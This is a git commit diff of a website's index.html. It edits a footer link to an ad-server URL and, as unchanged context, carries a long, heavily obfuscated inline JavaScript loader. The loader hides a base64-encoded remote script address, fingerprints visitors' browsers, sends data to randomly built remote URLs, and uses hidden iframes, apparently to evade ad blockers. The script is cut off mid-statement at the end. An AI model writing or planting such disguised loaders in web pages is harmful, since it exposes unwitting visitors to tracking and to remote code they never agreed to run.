

==== commit e8da7116: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -442,8 +442,7 @@
 
 
 
-<div class="footer">
-  <img src="//graizoah.com/afu.php?zoneid=3535762" alt="">
+<div class="footer"> <a href="//graizoah.com/afu.php?zoneid=3535762"></a>
 </div>
 <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GD;$._Eu+=$.BJ){switch($._Eu){case $.Fj:!function(e){for($._E=$.z;$._E<$.Bq;$._E+=$.BJ){switch($._E){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bv,!$.z,$.Bs,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bl,t),t;break;case $.z:var t=n&&n[$.Bn]?function(){return n[$.Bt];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bk][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bq;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bq;$._I+=$.BJ){switch($._I){case $.Bc:t.e=3535729,t.a=3535728,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly90aGFpY2tvby5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD0zNTM1NzI5',t.O=2,t.T=$.IE*1598628842,t.S='y5jwpzbwZd37nhcjq',t.A='zv0Zuhb',t.k='bf46qicaa4c',t.I='_pbuvw',t.P='_kbbjqt';break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bq;$._Bc+=$.BJ){switch($._Bc){case $.Bc:var r=e($.Ff),u=e($.Fg),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dn]=function(){return $.Jg+o.e+$.bH;},t.B=function(){return $.Jo+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.aj],u[$.Gm][$.aj]),($.z,r.C)(u[$.ED][$.aj],u[$.Gm][$.aj])][$.Jq]($.co);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bq;$._Bm+=$.BJ){switch($._Bm){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Do]=function(){return r;},t[$.Dp]=function(n){r[$.Ba](-$.BJ)[$.ad]()!==n&&r[$.aG](n);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bq;$._F+=$.BJ){switch($._F){case $.Bc:t.R=$.Hj,t.H=$.Hk,t.U=$.Hl,t.z=$.Hm,t.L=$.z,t.X=$.BJ,t.F=$.Bc,t.G=$.Hn;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fi;$._Dm+=$.BJ){switch($._Dm){case $.Fs:function _(){for($._a=$.z;$._a<$.Bc;$._a+=$.BJ){switch($._a){case $.BJ:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bq:function u(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.Ff:function y(){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:return $.Gp+d+$.Iw+e+$.ag;break;case $.z:var n=[$.Gw,$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],r=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Dk,$.Hg,$.Hh,$.Cv,$.Hi],e=n[Math[$.It](Math[$.BA]()*n[$.Gn])][$.Be](new RegExp($.Gw,$.Bi),function(){for($._Cf=$.z;$._Cf<$.Bc;$._Cf+=$.BJ){switch($._Cf){case $.BJ:return t[n];break;case $.z:var n=Math[$.It](Math[$.BA]()*t[$.Gn]);break;}}})[$.Be](new RegExp($.Gx,$.Bi),function(){for($._Di=$.z;$._Di<$.Bc;$._Di+=$.BJ){switch($._Di){case $.BJ:return($.BC+t+Math[$.It](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gn]);break;case $.z:var n=Math[$.It](Math[$.BA]()*r[$.Gn]),t=r[n],e=Math[$.ed]($.GD,t[$.Gn]);break;}}});break;}}}break;case $.Bc:var r=u(e($.Ie)),s=u(e($.Fy));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.J=y,t[$.Dq]=function(){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return $.Gp+d+$.Iw+n+$.ba;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Y=p,t.Z=_,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aG](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CE;$._Dc+=$.BJ){switch($._Dc){case $.Bq:return window[$.B]($.Gj,function n(t){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:if(e===a)if(null===t[$.Df][e]){for($._Cp=$.z;$._Cp<$.Bc;$._Cp+=$.BJ){switch($._Cp){case $.BJ:r[e]=o?$.$($.el,$.ek,$.Co,u,$.fB,s[$.Bt][$.Ju][$.bx][$.ca]):u,f[$.u][$.Iu](r,$.Jk),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bu][$.ay](f),window[$.C]($.Gj,n),c=m;break;case $.z:var e=Object[$.Jj](t[$.Df])[$.ad]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===m;},t.V=function(n){return $.FJ!=typeof n?null:c===m?n():i[$.aG](n);},t;break;case $.BJ:var i=[],c=v,n=y(),a=p(n),f=_();break;case $.Bc:function t(){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bt][$.Ju][$.bx][$.ca]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bt])(n,$.eB);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fq:function p(n){return n[$.Gt]($.Iw)[$.Ba]($.Bq)[$.Jq]($.Iw)[$.Gt]($.BC)[$.dc](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return n+t[$.as]($.z)*r;break;case $.z:var r=Math[$.ed](e+$.BJ,$.Fs);break;}}},$.di)[$.BD]($.BH);}break;case $.CE:var d=void $.z,v=$.z,l=$.BJ,w=$.Bc,m=$.Bq,h=$.CE,o=[];break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Ff;$._Cm+=$.BJ){switch($._Cm){case $.Bq:function f(n){for($._Bv=$.z;$._Bv<$.Bc;$._Bv+=$.BJ){switch($._Bv){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.as]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dr]=f,t[$.Ds]=s,t.nn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jq]($.BC);},t.tn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gn]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jq]($.BC);},t.C=function(n,c){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bl=$.z;$._Bl<$.Bc;$._Bl+=$.BJ){switch($._Bl){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gn]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jq]($.BC);};break;case $.CE:function s(n){return n<=$.Fj?String[$.Ds](n+r):n<=$.GI?String[$.Ds](n+i-o):String[$.Ds](r);}break;case $.Bc:var r=$.CF,u=$.CG,o=u-r+$.BJ,i=$.CH,c=$.CI,a=c-i+$.BJ+o;break;case $.z:$.CC;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Ff;$._DI+=$.BJ){switch($._DI){case $.Bq:t.en=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.en=t.rn=void $.z;break;case $.CE:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.cp]),($.z,r.in)(window[$.ap][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.bx][$.ca]),($.z,r.fn)(navigator[$.cr]||navigator[$.dr])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bc;$._Ct+=$.BJ){switch($._Ct){case $.BJ:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:n.id=e[$.ak],n[$.IJ]=t,window[$.Iu](n,$.Jk),($.z,u[$.Dp])($.ez+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GD*Math[$.BA](),$.GD);break;}}});});break;case $.Bc:var r=e($.Fh),u=e($.Bc),o=$.CD!=typeof document?document[$.a]:null,i=t.rn=$.Iz;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bq;$._Dh+=$.BJ){switch($._Dh){case $.Bc:var r=e($.Fi),u=e($.Fj),o=e($.Bq),i=e($.z),c=e($.Bc),a=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dt]=function(n){for($._x=$.z;$._x<$.Bc;$._x+=$.BJ){switch($._x){case $.BJ:return s[$.Jr]=a,s[$.aH]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.az]||t[$.bg]||e[$.bg],u=window[$.bA]||t[$.bh]||e[$.bh],o=t[$.bB]||e[$.bB]||$.z,i=t[$.bC]||e[$.bC]||$.z,c=n[$.ao](),a=c[$.Jr]+(r-o),f=c[$.aH]+(u-i),s=$.$();break;}}},t[$.Du]=function(n){for($._i=$.z;$._i<$.Bc;$._i+=$.BJ){switch($._i){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dv]=function n(t,e){for($._j=$.z;$._j<$.Bq;$._j+=$.BJ){switch($._j){case $.Bc:return n(t[$.Bu],e);break;case $.BJ:if(t[$.ac]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dw]=function(n){for($._Df=$.z;$._Df<$.CE;$._Df+=$.BJ){switch($._Df){case $.Bq:return!$.BJ;break;case $.BJ:for(;n[$.Bu];)e[$.aG](n[$.Bu]),n=n[$.Bu];break;case $.Bc:for(var r=$.z;r<t[$.Gn];r++)for(var u=$.z;u<e[$.Gn];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cF]||$.BC)[$.Gt]($.Hm)[$.Jn](function(n){return n;})[$.Ji](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dc](function(n,t){return n[$.bt](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bc;$._Bi+=$.BJ){switch($._Bi){case $.BJ:t.sd=a.$,t[$.aI]=c[$.Do],t[$.aJ]=i.k,t[$.aa]=i.S,t[$.ED]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ab+($.BJ===i.O?$.cA:$.cC)+$.ck+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dy])(n,i.a)||($.z,r[$.Dy])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.mn=function(){return!u.wn[i.g];},t.hn=function(){for($._Cu=$.z;$._Cu<$.Bq;$._Cu+=$.BJ){switch($._Cu){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aF][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fi;$._Ec+=$.BJ){switch($._Ec){case $.Fs:v[$.k](function(n){for($._CH=$.z;$._CH<$.CE;$._CH+=$.BJ){switch($._CH){case $.Bq:try{n[s]=n[s]||[];}catch(n){}break;case $.BJ:var t=n[$.v][$.j][$.bI].fp;break;case $.Bc:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bI].fp||(n[$.v][$.j][$.bI].fp=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;}}});break;case $.Bq:d&&d[$.Gk]&&(r=d[$.Gk]);break;case $.Ff:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bq;$._Co+=$.BJ){switch($._Co){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Bq=$.z;$._Bq<$.Bc;$._Bq+=$.BJ){switch($._Bq){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bq;$._EB+=$.BJ){switch($._EB){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Ds=$.z;$._Ds<$.Bc;$._Ds+=$.BJ){switch($._Ds){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}});}),u[$.k](function(n){window[n]=!$.BJ;}),u=[],l=[],null);}break;case $.Bc:var s=$.CJ,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bq;$._Ch+=$.BJ){switch($._Ch){case $.Bc:try{for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:f[$.at]=n,f[$.Et]=t,f[$.au]=e,f[$.av]=a?a[$.av]:u,f[$.aw]=i,f[$.ax]=r,(f[$.bE]=o)&&o[$.cc]&&(f[$.cc]=o[$.cc]),l[$.aG](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bq;$._Bb+=$.BJ){switch($._Bb){case $.Bc:try{n[s][$.aG](f);}catch(n){}break;case $.BJ:n[t][$.aG](f);break;case $.z:var t=n[$.v][$.j][$.bI].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bI].fp||s,a=window[c][$.Jn](function(n){return n[$.au]===e&&n[$.av];})[$.cd](),f=$.$();break;}}}catch(n){}break;case $.BJ:try{i=d[$.h][$.Gt]($.Iw)[$.Bc];}catch(n){}break;case $.z:var r=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:$.z,u=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.z,o=arguments[$.Ff],i=void $.z;break;}}},t.yn=function(n){u[$.aG](n),window[n]=!$.z;},t[$.Dx]=i,t[$.Dy]=function(n,t){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!$.BJ;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gn];r++)if(e[r][$.au]===t&&e[r][$.at]===n)return!$.z;break;}}},t[$.Dz]=c,t[$.EA]=function(){try{i(),r(),r=function(){};}catch(n){}},t.pn=function(r,t){v[$.Ji](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return e[$.Jn](function(n){return-$.BJ<r[$.Jh](n[$.au]);});break;case $.z:var t=n[$.v][$.j][$.bI].fp||s,e=n[t]||[];break;}}})[$.dc](function(n,t){return n[$.bt](t);},[])[$.k](function(n){try{n[$.bE].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dn=$.z;$._Dn<$.Bq;$._Dn+=$.BJ){switch($._Dn){case $.Bc:return u;break;case $.BJ:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:for(t=$.z;t<v[$.Gn];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jn](function(n){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},e=$.z;e<i[$.Gn];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bI].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jn](function(n){for($._Bj=$.z;$._Bj<$.Bc;$._Bj+=$.BJ){switch($._Bj){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},r=$.z;r<i[$.Gn];r++)e(r);},t=$.z;t<v[$.Gn];t++)n(t);break;}}}break;case $.CE:try{for(var o=v[$.Ba](-$.BJ)[$.ad]();o&&o!==o[$.Jr]&&o[$.Jr][$.ap][$.q];)v[$.aG](o[$.Jr]),o=o[$.Jr];}catch(n){}break;case $.z:$.CC;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fs;$._J+=$.BJ){switch($._J){case $.Ff:var d=t.wn=$.$();break;case $.Bc:t._n=$.BJ;break;case $.Bq:var r=t.bn=$.BJ,u=t.gn=$.Bc,o=(t.Mn=$.Bq,t.jn=$.CE),i=t.On=$.Ff,c=t.Tn=$.Bq,a=t.Sn=$.Fq,f=t.An=$.Fs,s=t.dn=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:d[r]=$.Gg,d[f]=$.Gh,d[c]=$.Gi,d[u]=$.Gf;break;case $.CE:s[r]=$.GJ,s[o]=$.Ga,s[i]=$.Gb,s[c]=$.Gc,s[a]=$.Gd,s[f]=$.Ge,s[u]=$.Gf;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bc;$._Cg+=$.BJ){switch($._Cg){case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n){try{return n[$.Gt]($.Iw)[$.Bc][$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]();}catch(n){return $.BC;}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Eq=$.z;$._Eq<$.Fu;$._Eq+=$.BJ){switch($._Eq){case $.Fj:function O(n,t,e,r){for($._DD=$.z;$._DD<$.Bq;$._DD+=$.BJ){switch($._DD){case $.Bc:return($.z,c.Hn)(i,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.Ic,o=b(h),i=$.Gp+($.z,a.N)()+$.Iw+o+$.cq;break;case $.z:($.z,v[$.Dp])($.aA);break;}}}break;case $.CE:var _=[p.x=O,p.f=T];break;case $.Fs:function M(n,t){for($._DB=$.z;$._DB<$.Bq;$._DB+=$.BJ){switch($._DB){case $.Bc:return($.z,c.Cn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ia,r=b(w),u=$.Gp+($.z,a.N)()+$.Iw+r+$.cs+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jy);break;}}}break;case $.Bq:p.c=M,p.p=j;break;case $.Fi:function j(n,t){for($._DC=$.z;$._DC<$.Bq;$._DC+=$.BJ){switch($._DC){case $.Bc:return($.z,c.Rn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ib,r=b(m),u=$.Gp+($.z,a.N)()+$.Iw+r+$.ct+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jz);break;}}}break;case $.Ff:function b(n){return n[Math[$.It](Math[$.BA]()*n[$.Gn])];}break;case $.Bc:var c=e($.Fk),i=e($.CE),a=e($.BJ),f=e($.Fl),s=e($.z),d=e($.Fm),v=e($.Bc),r=new S($.Fn,$.Bd),u=new S($.Fo),o=new S($.Fp),l=[$.Cs,$.Ct,$.Cu,$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA],w=[$.l,$.DB,$.Cv,$.DC,$.DD,$.DE,$.DF],m=[$.DG,$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],h=[$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],y=[$.FI,s.e[$.BD]($.BH)][$.Jq]($.BC),p=$.$();break;case 